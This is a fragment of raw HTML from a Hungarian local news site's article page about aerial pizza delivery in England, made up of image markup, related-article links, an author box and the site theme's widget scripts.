data-sizes="(max-width: 2048px) 100vw, 2048px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1536x1025.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1920x1281.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-770x514.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Axl_Rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_-1200x800.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Axl Rose hangja kiverte a biztosítékot- Ő sem hagyta szó nélkül a kritikát!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/axl_rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1280" height="853" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1024x682.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1200x800.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="853" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%20853%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1024x682.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1200x800.jpg 1200w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja.jpg.webp 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1024x682.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_A_sargarepat_mar_a_robot_gyomlalja-1200x800.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>A sárgarépát már a robot gyomlálja</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/a_sargarepat_mar_a_robot_gyomlalja/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-466217 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_szigetiasz"><div class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-80 photo' alt='Szigeti-Aszódi Szilvia' height='80' width='80' /></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" title="Szigeti-Aszódi Szilvia" class="author url fn"> Szigeti-Aszódi Szilvia </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/szigetiasz/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:szilvia.szigetiaszodi@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></li></ul> <span class="ppma-layout-suffix"></span></div><div  class="dbgads-57bffbf17b19cb95412f69be154a9b3c dbgads-cikk-4" id="dbgads-57bffbf17b19cb95412f69be154a9b3c"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-07-01T15:51:56+02:00"><meta itemprop="dateModified" content="2023-06-29T14:53:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Angliában az égből száll le a pizzafutár"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="647"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":466217,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "5";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "2";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nemzetkozi_erettsegi_program_indul_az_szte_bathory-gimnaziumban/"  rel="bookmark" class="td-image-wrap " title="Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Nemzetkozi_erettsegi_program_indul_az_SZTE_Bathory-gimnaziumban-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nemzetkozi_erettsegi_program_indul_az_szte_bathory-gimnaziumban/"  rel="bookmark" title="Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban">Nemzetközi érettségi program indul az SZTE Báthory-gimnáziumban</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz/"  rel="bookmark" class="td-image-wrap " title="Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_europaiak_pozitivan_viszonyulnak_a_nyelvtanulashoz/"  rel="bookmark" title="Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz">Az európaiak pozitívan viszonyulnak a nyelvtanuláshoz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak/"  rel="bookmark" class="td-image-wrap " title="Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2024/05/img_Az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak-2-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_angol_nyelvvel_folytatodtak_az_irasbeli_erettsegi_vizsgak/"  rel="bookmark" title="Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák">Az angol nyelvvel folytatódtak az írásbeli érettségi vizsgák</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-635dd2e13ff4e6661da8cca63d7f265f dbgads-oldalsav-1" id="dbgads-635dd2e13ff4e6661da8cca63d7f265f"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-466217","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta 